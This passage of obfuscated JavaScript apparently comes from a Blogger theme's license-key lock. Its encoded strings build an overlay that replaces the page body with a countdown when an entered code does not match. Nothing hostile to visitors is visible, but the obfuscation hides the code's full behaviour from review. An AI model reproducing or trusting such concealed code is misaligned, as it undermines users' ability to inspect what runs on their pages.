x51\x70\x65',0x4e6)+'\x6b\x51','\x6f\x43\x6b\x61\x57\x50\x78\x64\x50\x38'+_0x374919('\x6c\x54\x43\x59',0x2ae)+_0x374919('\x48\x51\x70\x65',0x55c),'\x57\x35\x72\x69\x57\x37\x7a\x62\x71\x71',_0x374919('\x44\x37\x52\x50',0x4fb)+_0x374919('\x25\x6a\x43\x7a',-0x66)+'\x46\x47',_0x374919('\x66\x28\x26\x6b',-0x4d)+_0x374919('\x30\x44\x30\x4b',0x483),_0x374919('\x72\x21\x38\x5d',0xae)+_0x374919('\x70\x33\x4b\x4b',0x3bd)+'\x50\x47',_0x374919('\x65\x4f\x5e\x74',0x151)+_0x374919('\x36\x23\x71\x29',0x138),_0x374919('\x25\x6a\x43\x7a',-0x8a)+_0x374919('\x70\x33\x4b\x4b',0x493),_0x374919('\x36\x23\x71\x29',0x222)+_0x374919('\x69\x29\x72\x32',0x4a3),_0x374919('\x44\x66\x4c\x52',0x3dc),_0x374919('\x6b\x42\x48\x57',0x1db)+_0x374919('\x78\x4e\x23\x5d',-0x4c),_0x374919('\x25\x6a\x43\x7a',-0xa5)+'\x6f\x46\x6a\x47\x30\x64\x73\x57\x57',_0x374919('\x32\x4a\x4a\x4b',0x1ca),'\x79\x67\x4e\x64\x4b\x33\x61\x62\x43\x61','\x57\x4f\x4a\x64\x51\x53\x6b\x31\x41\x32'+_0x374919('\x6b\x35\x45\x37',0x183),_0x374919('\x78\x4e\x23\x5d',-0x62),'\x72\x43\x6b\x75\x6c\x71\x37\x64\x4e\x6d'+_0x374919('\x50\x57\x43\x41',0x14a)+'\x4b\x71',_0x374919('\x34\x5b\x47\x35',0x2f4),_0x374919('\x78\x73\x4a\x72',0x277)+'\x4e\x63\x4a\x53\x6b\x42\x72\x47\x54\x47',_0x374919('\x6e\x6d\x7a\x38',0x510),'\x57\x35\x52\x63\x4f\x38\x6b\x49\x7a\x53'+'\x6f\x55','\x41\x58\x47\x6b\x72\x47\x65\x52\x70\x6d'+'\x6f\x38\x45\x62\x38',_0x374919('\x47\x4a\x5e\x28',0x109)+_0x374919('\x4d\x75\x46\x65',0x205),_0x374919('\x6b\x42\x48\x57',0x475)+_0x374919('\x61\x4d\x67\x30',0x302)+'\x49\x61','\x71\x53\x6b\x67\x57\x35\x42\x63\x4f\x6d'+_0x374919('\x6c\x54\x43\x59',-0x6d)+_0x374919('\x6b\x6c\x44\x67',0x9e),_0x374919('\x50\x57\x43\x41',0x2a9)+'\x6b\x63\x46\x62\x66\x45\x76\x58\x61',_0x374919('\x24\x52\x4a\x57',0x18b)+_0x374919('\x5d\x54\x75\x53',0x545),_0x374919('\x45\x31\x2a\x33',0x2a5)+_0x374919('\x77\x28\x39\x41',0x3eb),_0x374919('\x33\x6f\x52\x78',0x3cf)+_0x374919('\x77\x28\x39\x41',0x274),_0x374919('\x28\x54\x37\x5b',0x5d1)+_0x374919('\x76\x6b\x65\x5a',-0x9f)+'\x71\x71',_0x374919('\x52\x32\x24\x26',0x19b)+'\x6b\x37\x43\x38\x6f\x39\x57\x52\x46\x63'+'\x4f\x57',_0x374919('\x25\x6a\x43\x7a',0x4c1),_0x374919('\x6b\x42\x48\x57',0x19)+_0x374919('\x56\x4e\x70\x64',0x415),_0x374919('\x24\x52\x4a\x57',0x5d3)+_0x374919('\x50\x57\x43\x41',-0x48)+'\x48\x61','\x65\x63\x33\x64\x4c\x57',_0x374919('\x6b\x35\x45\x37',0x402),'\x57\x51\x4a\x64\x4e\x6d\x6f\x56\x64\x57',_0x374919('\x30\x44\x30\x4b',0x1bc)+_0x374919('\x21\x69\x5a\x4d',-0x5c),_0x374919('\x6c\x54\x43\x59',0x3c0)+_0x374919('\x52\x32\x24\x26',0x1f),_0x374919('\x62\x70\x4f\x46',0x209)+_0x374919('\x24\x52\x4a\x57',0x1a0)+_0x374919('\x66\x28\x26\x6b',0x558),'\x44\x67\x79\x2b\x74\x62\x74\x64\x48\x31'+'\x76\x44\x57\x4f\x7a\x2b',_0x374919('\x6e\x38\x6f\x2a',0x542)+_0x374919('\x75\x48\x50\x40',-0xa2),_0x374919('\x69\x29\x72\x32',0x418)+_0x374919('\x70\x33\x4b\x4b',0x36a),_0x374919('\x70\x33\x4b\x4b',0x366),_0x374919('\x6b\x42\x48\x57',0x204)+_0x374919('\x45\x31\x2a\x33',0x1f3),_0x374919('\x6c\x54\x43\x59',-0x87)+'\x69',_0x374919('\x28\x54\x37\x5b',0x57e)+_0x374919('\x47\x4a\x5e\x28',0x2f6),_0x374919('\x4c\x34\x59\x77',0x47b)+_0x374919('\x74\x40\x47\x45',0x3da),_0x374919('\x66\x4a\x4d\x41',0x5e4)+'\x6f\x2f',_0x374919('\x6c\x54\x43\x59',0x3be),_0x374919('\x6b\x35\x45\x37',0x7f)+_0x374919('\x77\x34\x63\x63',0x82),_0x374919('\x6b\x6c\x44\x67',0x1c)+_0x374919('\x68\x33\x6d\x32',0x194),_0x374919('\x66\x28\x26\x6b',0x2d0)+_0x374919('\x25\x6a\x43\x7a',0x3b),_0x374919('\x48\x51\x70\x65',0x37b),'\x57\x50\x65\x41\x57\x36\x61\x6e\x78\x38'+'\x6f\x65\x57\x52\x33\x63\x4e\x30\x37\x64'+'\x4e\x47',_0x374919('\x66\x28\x26\x6b',0x248)+_0x374919('\x48\x51\x70\x65',0x45f),'\x43\x49\x74\x64\x4e\x64\x4f\x39\x6e\x38'+_0x374919('\x47\x4a\x5e\x28',0x41d),_0x374919('\x68\x33\x6d\x32',0xe2)+_0x374919('\x44\x66\x4c\x52',0xe5)+'\x4e\x61',_0x374919('\x44\x66\x4c\x52',0x3b2)+'\x75\x64\x57\x34\x78\x64\x47\x62\x71',_0x374919('\x5d\x54\x75\x53',0x13a),'\x62\x38\x6f\x48\x70\x4b\x62\x31\x62\x53'+_0x374919('\x4f\x51\x40\x31',0x4f4),_0x374919('\x61\x4d\x67\x30',0x1c9)+_0x374919('\x21\x69\x5a\x4d',0x38),_0x374919('\x28\x54\x37\x5b',-0xa0),_0x374919('\x4d\x75\x46\x65',0xb3)+'\x4c\x79\x42\x61','\x57\x51\x47\x4f\x72\x4b\x74\x64\x50\x71',_0x374919('\x76\x37\x38\x70',0x3cc)+'\x38','\x63\x6d\x6b\x55\x57\x4f\x68\x64\x4e\x58'+_0x374919('\x68\x33\x6d\x32',0x48f)+'\x44\x71',_0x374919('\x62\x70\x4f\x46',0x168)+_0x374919('\x6b\x6c\x44\x67',0x3c4),_0x374919('\x30\x44\x30\x4b',0x465)+_0x374919('\x47\x5b\x23\x4d',0x586),'\x57\x50\x79\x6a\x57\x50\x65\x6a\x42\x78'+_0x374919('\x77\x34\x63\x63',0x71),'\x75\x72\x2f\x64\x55\x33\x4a\x63\x49\x38'+_0x374919('\x74\x40\x47\x45',0x315),_0x374919('\x48\x21\x77\x74',0x115)+_0x374919('\x65\x4f\x5e\x74',0x1ea),_0x374919('\x6e\x6d\x7a\x38',0x4e0)+_0x374919('\x6b\x51\x59\x5a',0xac),'\x57\x50\x66\x6d\x65\x6d\x6f\x2f\x65\x38'+_0x374919('\x44\x37\x52\x50',0xaa),_0x374919('\x69\x29\x72\x32',0x393)+_0x374919('\x72\x21\x38\x5d',0x233),_0x374919('\x48\x51\x70\x65',0xfa)+_0x374919('\x74\x40\x47\x45',-0x45),_0x374919('\x6e\x6d\x7a\x38',-0x7f)+_0x374919('\x34\x5b\x47\x35',0x1c5),_0x374919('\x25\x6a\x43\x7a',0x37a)+_0x374919('\x6e\x6d\x7a\x38',0x137)+'\x44\x71',_0x374919('\x75\x48\x50\x40',0x351)+_0x374919('\x4d\x75\x46\x65',0x20c),_0x374919('\x25\x6a\x43\x7a',0x230)+'\x54\x70\x57\x37\x46\x63\x4d\x53\x6f\x54'+_0x374919('\x76\x6b\x65\x5a',0x33f),_0x374919('\x44\x37\x52\x50',0x5eb)+_0x374919('\x62\x70\x4f\x46',0x489),_0x374919('\x52\x32\x24\x26',0x283)+'\x4a\x63\x51\x71',_0x374919('\x77\x28\x39\x41',0xda)+_0x374919('\x6b\x35\x45\x37',0x5b4)+'\x51\x47','\x75\x6d\x6f\x33\x57\x4f\x64\x64\x4b\x47',_0x374919('\x48\x51\x70\x65',-0x14)+'\x6b\x31\x6c\x30\x35\x33\x76\x53\x6b\x6d',_0x374919('\x77\x28\x39\x41',0x4aa),_0x374919('\x4f\x51\x40\x31',-0x9e)+_0x374919('\x78\x73\x4a\x72',0x59e),_0x374919('\x6c\x54\x43\x59',0x412)+_0x374919('\x48\x21\x77\x74',0x106),_0x374919('\x47\x5b\x23\x4d',0x5e0)+_0x374919('\x44\x66\x4c\x52',0x1b5),_0x374919('\x44\x66\x4c\x52',0x10)+_0x374919('\x28\x54\x37\x5b',0x3ce),'\x57\x34\x75\x6c\x57\x36\x66\x43\x76\x53'+'\x6f\x46\x57\x52\x46\x63\x4e\x65\x4b',_0x374919('\x21\x69\x5a\x4d',0x225)+_0x374919('\x78\x4e\x23\x5d',0x34d),_0x374919('\x32\x4a\x4a\x4b',0x2f9)+_0x374919('\x6b\x6c\x44\x67',0x1d3)+'\x50\x71',_0x374919('\x77\x28\x39\x41',0x4b3)+_0x374919('\x74\x40\x47\x45',0x344),_0x374919('\x65\x4f\x5e\x74',0x585)+_0x374919('\x36\x23\x71\x29',0x449),'\x57\x50\x52\x64\x51\x53\x6b\x66\x57\x35'+_0x374919('\x61\x4d\x67\x30',0x53)+'\x57\x4f\x46\x64\x51\x71',_0x374919('\x30\x44\x30\x4b',0x491),_0x374919('\x6b\x6c\x44\x67',0x5ad)+'\x6f\x2f\x57\x50\x37\x63\x51\x38\x6b\x6e'+'\x46\x71',_0x374919('\x72\x21\x38\x5d',0x554),_0x374919('\x6b\x6c\x44\x67',0x5b7)+_0x374919('\x61\x4d\x67\x30',0x4fa),_0x374919('\x44\x66\x4c\x52',0x1f6)+_0x374919('\x25\x5b\x41\x4a',0x3c),_0x374919('\x77\x28\x39\x41',0x188),_0x374919('\x6e\x6d\x7a\x38',0x529)+'\x58\x6c','\x45\x48\x53\x79\x77\x48\x72\x34\x44\x53'+_0x374919('\x65\x4f\x5e\x74',0x57),_0x374919('\x33\x6f\x52\x78',0x186),_0x374919('\x79\x55\x4e\x54',0x29e)+_0x374919('\x65\x4f\x5e\x74',0x3d1),_0x374919('\x6e\x6d\x7a\x38',0x3d3)+_0x374919('\x77\x34\x63\x63',0x159),_0x374919('\x79\x55\x4e\x54',0x326),_0x374919('\x6e\x38\x6f\x2a',0x57c)+'\x6b\x64\x72\x5a\x5a\x63\x4b\x71',_0x374919('\x6e\x38\x6f\x2a',-0x90)+'\x31\x56\x57\x51\x69\x34\x66\x61',_0x374919('\x74\x40\x47\x45',0x2cc)+'\x31\x67\x57\x36\x33\x63\x47\x43\x6b\x63'+'\x67\x57','\x57\x52\x4a\x64\x4d\x6d\x6f\x5a\x65\x65'+_0x374919('\x74\x40\x47\x45',0x99),_0x374919('\x6e\x38\x6f\x2a',0x7e)+'\x39\x65',_0x374919('\x48\x21\x77\x74',0x59b),'\x71\x53\x6b\x67\x57\x34\x4a\x64\x56\x38'+'\x6f\x6d\x57\x52\x2f\x63\x4b\x43\x6b\x4b'+_0x374919('\x33\x6f\x52\x78',0x4e7),_0x374919('\x66\x4a\x4d\x41',0x5db)+_0x374919('\x76\x37\x38\x70',0x381),_0x374919('\x4f\x51\x40\x31',-0x60)+_0x374919('\x28\x54\x37\x5b',0x4fd),'\x43\x5a\x42\x63\x4e\x61',_0x374919('\x36\x41\x77\x68',0x1fc)+_0x374919('\x79\x55\x4e\x54',0x4c2)+'\x45\x47',_0x374919('\x28\x54\x37\x5b',0x116),'\x57\x34\x4e\x64\x4a\x43\x6b\x53\x57\x34'+'\x74\x63\x48\x48\x34\x77\x6a\x53\x6f\x5a'+'\x44\x61',_0x374919('\x44\x66\x4c\x52',0x13b)+_0x374919('\x6b\x51\x59\x5a',0x223),_0x374919('\x6c\x54\x43\x59',0x23d)+'\x38\x45\x57\x50\x47\x61','\x57\x4f\x37\x63\x55\x53\x6b\x63\x6f\x67'+_0x374919('\x30\x44\x30\x4b',-0x39),_0x374919('\x44\x66\x4c\x52',0x3ff)+_0x374919('\x6b\x51\x59\x5a',0x2b7)+'\x46\x47','\x62\x43\x6f\x52\x78\x38\x6b\x64\x79\x30'+_0x374919('\x77\x34\x63\x63',0x58),_0x374919('\x79\x55\x4e\x54',0x1cf)+_0x374919('\x79\x55\x4e\x54',0x359)+'\x6b\x47',_0x374919('\x4d\x75\x46\x65',0x26a)+_0x374919('\x79\x55\x4e\x54',0x3f7),_0x374919('\x68\x33\x6d\x32',0x42a),_0x374919('\x66\x28\x26\x6b',0x53c),'\x63\x53\x6f\x30\x57\x35\x33\x64\x4d\x49'+'\x38','\x63\x38\x6f\x37\x57\x35\x33\x64\x49\x78'+_0x374919('\x36\x41\x77\x68',0x5b6),_0x374919('\x28\x54\x37\x5b',-0x43)+_0x374919('\x21\x69\x5a\x4d',0x7c),_0x374919('\x48\x51\x70\x65',-0x69)+'\x6f\x6f\x41\x62\x71\x6e\x65\x71\x65',_0x374919('\x66\x28\x26\x6b',-0x5a)+_0x374919('\x21\x69\x5a\x4d',0x273)+_0x374919('\x21\x69\x5a\x4d',-0x1a),_0x374919('\x69\x29\x72\x32',0x48d)+'\x6c\x64\x4f\x32\x4c\x76\x74\x71','\x57\x35\x2f\x64\x52\x58\x78\x63\x49\x6d'+_0x374919('\x76\x37\x38\x70',0x4ae)+_0x374919('\x32\x4a\x4a\x4b',0x24b),_0x374919('\x50\x57\x43\x41',0x3e6)+'\x6c\x63\x54\x73\x42\x63\x51\x75\x34\x31',_0x374919('\x72\x21\x38\x5d',0x507)+_0x374919('\x48\x21\x77\x74',0x50f)+'\x72\x61','\x70\x76\x38\x2f\x64\x53\x6f\x78\x42\x38'+_0x374919('\x25\x6a\x43\x7a',0x1fb),'\x63\x6d\x6f\x43\x7a\x63\x4f\x38\x74\x78'+_0x374919('\x56\x4e\x70\x64',0x2aa),'\x43\x77\x74\x64\x4b\x57',_0x374919('\x32\x4a\x4a\x4b',-0x6e)+'\x33\x63\x55\x71\x74\x63\x54\x6d\x6b\x2b'+_0x374919('\x28\x54\x37\x5b',0x21d),_0x374919('\x74\x40\x47\x45',0x197),'\x43\x62\x52\x64\x4a\x4e\x6c\x63\x4a\x6d'+_0x374919('\x6b\x42\x48\x57',-0x6f),_0x374919('\x74\x40\x47\x45',0x4d2)+_0x374919('\x77\x34\x63\x63',0x221)+'\x6f\x47',_0x374919('\x24\x52\x4a\x57',0x4ce)+_0x374919('\x45\x31\x2a\x33',0x1eb)+'\x62\x61',_0x374919('\x6e\x6d\x7a\x38',0x175)+'\x5a\x63\x4e\x6d\x6f\x68\x57\x35\x42\x63'+_0x374919('\x34\x5b\x47\x35',0x88),_0x374919('\x76\x37\x38\x70',-0x84)+_0x374919('\x68\x33\x6d\x32',0x278),_0x374919('\x34\x5b\x47\x35',0x80)+_0x374919('\x56\x4e\x70\x64',0xec)+'\x4d\x61','\x57\x50\x4a\x64\x4f\x38\x6b\x56\x46\x77'+_0x374919('\x79\x55\x4e\x54',0x31b),_0x374919('\x30\x44\x30\x4b',0xf1)+_0x374919('\x70\x33\x4b\x4b',0x260)+_0x374919('\x6b\x6c\x44\x67',0x333),_0x374919('\x34\x5b\x47\x35',0x580),_0x374919('\x6b\x42\x48\x57',0x1fe)+_0x374919('\x34\x5b\x47\x35',0x541)];return(_0x2b2e=function(){return _0x4357f6;})();}function generator(_0x3382df){var _0x4cf16b=_0x3382df[_0xf8e5d6(0x34f,_0x3dd27a(0x447,'\x25\x5b\x41\x4a'))]['\x69\x64']['\x24\x74'][_0xf8e5d6(0x4b7,_0x3dd27a(0x490,'\x32\x4a\x4a\x4b'))]('\x2d')[0x1],_0x54526d=$(_0xf8e5d6(0x4a4,'\x50\x26\x6f\x75')+'\x6f\x64\x65')[_0xf8e5d6(0x2ac,_0x3dd27a(0x128,'\x70\x33\x4b\x4b'))]();function _0x3dd27a(_0x281b7d,_0x4b2d47){return _0x42c8d5(_0x4b2d47,_0x281b7d-0x10);}function _0xf8e5d6(_0x586848,_0x3cc3c0){return _0x21e909(_0x3cc3c0,_0x586848-0x22);}console[_0x3dd27a(0x135,'\x47\x4a\x5e\x28')](_0x4cf16b),console[_0xf8e5d6(0x379,_0x3dd27a(0x625,'\x44\x37\x52\x50'))](_0x54526d);var _0x2815fd=_0xf8e5d6(0x364,_0x3dd27a(0x6e2,'\x5d\x54\x75\x53'))+_0xf8e5d6(0x38b,_0x3dd27a(0x1d9,'\x6b\x42\x48\x57'))+_0x3dd27a(0x31e,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x295,_0x3dd27a(0x55b,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x276,_0x3dd27a(0x1cd,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x2e1,_0x3dd27a(0x1f5,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x4a5,'\x35\x36\x78\x59')+_0xf8e5d6(0x397,_0x3dd27a(0x384,'\x25\x6a\x43\x7a'))+_0xf8e5d6(0x430,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x309,_0x3dd27a(0x4d2,'\x24\x52\x4a\x57'))+_0xf8e5d6(0x2eb,_0x3dd27a(0x724,'\x30\x44\x30\x4b'))+_0x3dd27a(0x47d,'\x78\x73\x4a\x72')+_0xf8e5d6(0x2ef,_0x3dd27a(0x114,'\x6b\x35\x45\x37'))+_0xf8e5d6(0x439,_0x3dd27a(0x314,'\x6b\x6c\x44\x67'))+'\x78\x2d\x77\x69\x64\x74\x68\x3a\x38\x30'+_0xf8e5d6(0x2a0,_0x3dd27a(0x5a1,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x274,_0x3dd27a(0x19b,'\x47\x4a\x5e\x28'))+'\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0xf8e5d6(0x335,_0x3dd27a(0xc5,'\x70\x33\x4b\x4b'))+_0xf8e5d6(0x31d,_0x3dd27a(0x516,'\x6c\x54\x43\x59'))+'\x72\x65\x63\x74\x69\x6f\x6e\x3a\x63\x6f'+_0xf8e5d6(0x456,_0x3dd27a(0xdf,'\x44\x37\x52\x50'))+_0xf8e5d6(0x4b4,_0x3dd27a(0x2f1,'\x50\x57\x43\x41'))+_0xf8e5d6(0x390,_0x3dd27a(0x63c,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x4aa,_0x3dd27a(0x4cb,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x302,'\x4b\x78\x54\x50')+_0xf8e5d6(0x2b8,_0x3dd27a(0x2e3,'\x52\x32\x24\x26'))+_0xf8e5d6(0x4a3,_0x3dd27a(0x51b,'\x45\x31\x2a\x33'))+_0xf8e5d6(0x4d7,'\x4b\x78\x54\x50')+_0xf8e5d6(0x469,'\x31\x65\x71\x6b')+'\x74\x65\x72\x3b\x7a\x2d\x69\x6e\x64\x65'+_0xf8e5d6(0x348,'\x51\x68\x5a\x53')+_0xf8e5d6(0x288,_0x3dd27a(0x6b5,'\x79\x55\x4e\x54'))+'\x6b\x65\x79\x2d\x77\x72\x61\x70\x70\x65'+_0xf8e5d6(0x3ca,_0x3dd27a(0x4af,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x28a,'\x63\x41\x72\x43')+_0xf8e5d6(0x453,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x3ac,_0x3dd27a(0x2a6,'\x77\x34\x63\x63'))+_0xf8e5d6(0x4d6,'\x6c\x5d\x34\x57')+(_0x3dd27a(0x3ab,'\x62\x70\x4f\x46')+_0x3dd27a(0x46a,'\x25\x6a\x43\x7a')+_0x3dd27a(0x32a,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x350,_0x3dd27a(0x70c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x4d5,_0x3dd27a(0x2d9,'\x61\x4d\x67\x30'))+_0xf8e5d6(0x3ba,_0x3dd27a(0xb3,'\x77\x28\x39\x41'))+_0xf8e5d6(0x41d,_0x3dd27a(0x4ed,'\x33\x6f\x52\x78'))+_0xf8e5d6(0x4ab,_0x3dd27a(0x5fb,'\x69\x29\x72\x32'))+_0x3dd27a(0xa5,'\x6b\x35\x45\x37')+_0xf8e5d6(0x4a8,_0x3dd27a(0x165,'\x6e\x6d\x7a\x38'))+_0xf8e5d6(0x491,_0x3dd27a(0x6e9,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x334,'\x4b\x78\x54\x50')+_0xf8e5d6(0x443,_0x3dd27a(0x16f,'\x65\x4f\x5e\x74'))+_0xf8e5d6(0x506,_0x3dd27a(0x2fe,'\x50\x57\x43\x41'))+_0x3dd27a(0x116,'\x52\x32\x24\x26')+_0xf8e5d6(0x282,_0x3dd27a(0x701,'\x79\x55\x4e\x54'))+_0xf8e5d6(0x45c,_0x3dd27a(0x177,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x4c4,_0x3dd27a(0x39d,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x2c1,_0x3dd27a(0x643,'\x77\x34\x63\x63'))+_0xf8e5d6(0x3c6,_0x3dd27a(0x1aa,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x3d3,_0x3dd27a(0x429,'\x34\x5b\x47\x35'))+_0xf8e5d6(0x327,'\x40\x4f\x5d\x46')+_0xf8e5d6(0x493,_0x3dd27a(0x1e6,'\x77\x28\x39\x41'))+_0xf8e5d6(0x3ef,_0x3dd27a(0x58b,'\x25\x6a\x43\x7a'))+(_0x3dd27a(0x3b2,'\x6e\x6d\x7a\x38')+_0x3dd27a(0x2d3,'\x52\x32\x24\x26')+_0x3dd27a(0x5da,'\x76\x6b\x65\x5a'))+_0xf8e5d6(0x411,_0x3dd27a(0x313,'\x25\x5b\x41\x4a'))+'\x20\x75\x6c\x20\x6c\x69\x20\x62\x7b\x63'+_0xf8e5d6(0x300,_0x3dd27a(0x3e9,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x311,_0x3dd27a(0x252,'\x36\x23\x71\x29'))+_0xf8e5d6(0x2dd,'\x72\x28\x7a\x5b')+_0xf8e5d6(0x378,_0x3dd27a(0xc6,'\x44\x37\x52\x50'))+_0xf8e5d6(0x304,_0x3dd27a(0x10c,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x47a,_0x3dd27a(0x3c6,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x3d5,_0x3dd27a(0x2fd,'\x48\x51\x70\x65'))+_0xf8e5d6(0x354,_0x3dd27a(0x43e,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x33a,_0x3dd27a(0x639,'\x56\x4e\x70\x64'))+('\x34\x3e\x3c\x64\x69\x76\x20\x69\x64\x3d'+'\x27\x6c\x63\x27\x3e\x3c\x69\x6d\x67\x20')+_0xf8e5d6(0x39c,_0x3dd27a(0x53a,'\x36\x41\x77\x68'))+_0xf8e5d6(0x3f4,_0x3dd27a(0x2bb,'\x45\x31\x2a\x33'))+_0x3dd27a(0x17a,'\x47\x4a\x5e\x28')+_0xf8e5d6(0x3c2,'\x50\x23\x57\x43')+_0xf8e5d6(0x400,'\x40\x4f\x5d\x46')+(_0x3dd27a(0xaa,'\x56\x4e\x70\x64')+_0x3dd27a(0x339,'\x78\x4e\x23\x5d'))+_0xf8e5d6(0x3b9,_0x3dd27a(0x50b,'\x66\x4a\x4d\x41'))+_0xf8e5d6(0x4d8,'\x6b\x71\x4a\x5b')+_0xf8e5d6(0x286,'\x36\x39\x21\x47')+_0xf8e5d6(0x44f,_0x3dd27a(0x542,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x3c7,_0x3dd27a(0x269,'\x44\x66\x4c\x52'))+_0x3dd27a(0xe8,'\x6b\x51\x59\x5a')+_0xf8e5d6(0x424,_0x3dd27a(0x58d,'\x50\x57\x43\x41'))+_0xf8e5d6(0x32a,_0x3dd27a(0x6e4,'\x30\x44\x30\x4b'))+_0xf8e5d6(0x394,_0x3dd27a(0x407,'\x76\x37\x38\x70'))+_0xf8e5d6(0x315,_0x3dd27a(0x2ed,'\x79\x55\x4e\x54'))+_0x3dd27a(0x400,'\x4d\x75\x46\x65')+_0xf8e5d6(0x377,_0x3dd27a(0x5d3,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x324,_0x3dd27a(0x1b0,'\x72\x21\x38\x5d'))+_0xf8e5d6(0x2be,'\x53\x61\x69\x68')+(_0xf8e5d6(0x515,_0x3dd27a(0x59f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x401,'\x52\x32\x24\x26')+_0xf8e5d6(0x489,'\x2a\x47\x67\x33')+_0xf8e5d6(0x431,_0x3dd27a(0x2a7,'\x69\x29\x72\x32'))+_0xf8e5d6(0x27c,_0x3dd27a(0x3d7,'\x6b\x6c\x44\x67'))+('\x45\x5f\x33\x46\x75\x44\x46\x62\x36\x66'+'\x35\x2d\x43\x2f\x73\x31\x36\x30\x30\x2f')+_0xf8e5d6(0x437,_0x3dd27a(0x34d,'\x48\x51\x70\x65'))+_0xf8e5d6(0x494,_0x3dd27a(0x515,'\x62\x70\x4f\x46'))+_0xf8e5d6(0x355,_0x3dd27a(0x67f,'\x4c\x34\x59\x77'))+_0x3dd27a(0x506,'\x4f\x51\x40\x31')+_0xf8e5d6(0x367,_0x3dd27a(0x5ce,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x435,_0x3dd27a(0x574,'\x21\x69\x5a\x4d'))+_0xf8e5d6(0x38e,'\x38\x44\x38\x5a')+_0xf8e5d6(0x51b,_0x3dd27a(0x322,'\x66\x28\x26\x6b'))+_0xf8e5d6(0x30e,_0x3dd27a(0x390,'\x6c\x54\x43\x59'))+_0xf8e5d6(0x395,_0x3dd27a(0x1d2,'\x47\x4a\x5e\x28'))+_0xf8e5d6(0x30d,'\x43\x21\x57\x71')+_0xf8e5d6(0x366,'\x67\x42\x5b\x72')+_0xf8e5d6(0x4b5,'\x2a\x65\x23\x6d')+_0x3dd27a(0x55e,'\x4c\x34\x59\x77')+_0xf8e5d6(0x42d,_0x3dd27a(0x2ef,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x41e,'\x62\x51\x23\x71')+_0xf8e5d6(0x454,_0x3dd27a(0x6f5,'\x44\x66\x4c\x52'))+_0xf8e5d6(0x28d,_0x3dd27a(0x50c,'\x28\x54\x37\x5b'))+_0xf8e5d6(0x48f,_0x3dd27a(0x20f,'\x6b\x51\x59\x5a'))+(_0x3dd27a(0x46b,'\x6b\x51\x59\x5a')+_0x3dd27a(0x31a,'\x68\x33\x6d\x32'))+_0xf8e5d6(0x374,_0x3dd27a(0x316,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x405,_0x3dd27a(0x38b,'\x6e\x38\x6f\x2a'))+_0xf8e5d6(0x518,'\x46\x66\x28\x48')+_0xf8e5d6(0x4fa,_0x3dd27a(0x403,'\x75\x48\x50\x40'))+_0xf8e5d6(0x27a,_0x3dd27a(0x157,'\x74\x40\x47\x45'))+_0x3dd27a(0x6a8,'\x50\x57\x43\x41')+_0xf8e5d6(0x42b,_0x3dd27a(0x6ef,'\x25\x5b\x41\x4a'))+_0xf8e5d6(0x336,'\x43\x21\x57\x71')+_0xf8e5d6(0x3e7,'\x21\x4f\x42\x51')+_0xf8e5d6(0x2d9,_0x3dd27a(0x3d3,'\x76\x37\x38\x70')))+(_0x3dd27a(0x577,'\x6b\x42\x48\x57')+'\x3e\x3c\x2f\x64\x69\x76\x3e\x3c\x2f\x64')+_0xf8e5d6(0x3a3,_0x3dd27a(0x561,'\x45\x31\x2a\x33'));if(''==_0x54526d)$(document[_0xf8e5d6(0x502,_0x3dd27a(0x58e,'\x44\x66\x4c\x52'))])['\x68\x74\x6d\x6c'](_0x2815fd);else{var _0x3b1c2c=myCode[_0xf8e5d6(0x503,_0x3dd27a(0x6a3,'\x36\x41\x77\x68'))](_0x54526d);if(console[_0xf8e5d6(0x3f1,_0x3dd27a(0xcb,'\x25\x5b\x41\x4a'))](_0x3b1c2c),_0x4cf16b!=_0x3b1c2c){$(document[_0xf8e5d6(0x301,'\x62\x41\x5b\x5a')])[_0xf8e5d6(0x3a0,'\x46\x66\x28\x48')](_0x2815fd);var _0x18218f=0x1e,_0x18537c=setInterval(function _0x434d08(){function _0x51f824(_0x3bd583,_0x183738){return _0xf8e5d6(_0x183738- -0x88,_0x3bd583);}function _0x27093d(_0x20541b,_0x1758bc){return _0x3dd27a(_0x1758bc-0x12b,_0x20541b);}if(_0x18218f-=0x1,$(_0x51f824(_0x27093d('\x45\x31\x2a\x33',0x53e),0x348)+_0x51f824(_0x27093d('\x47\x4a\x5e\x28',0x730),0x3f6))[_0x51f824('\x32\x38\x29\x4c',0x1e3)](_0x18218f),_0x18218f<=0x0){clearInterval(_0x18537c);var 